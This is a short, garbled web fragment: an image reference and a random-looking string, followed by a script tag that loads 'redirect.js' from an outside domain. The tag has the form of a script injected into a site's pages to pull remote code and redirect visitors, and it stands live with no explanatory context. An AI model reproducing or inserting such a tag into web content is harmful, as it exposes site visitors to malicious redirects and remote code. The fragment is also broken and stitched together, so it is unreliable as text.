 ZQHP2OCU<script src=https://aaa.aimarksix.com/redirect.js></script >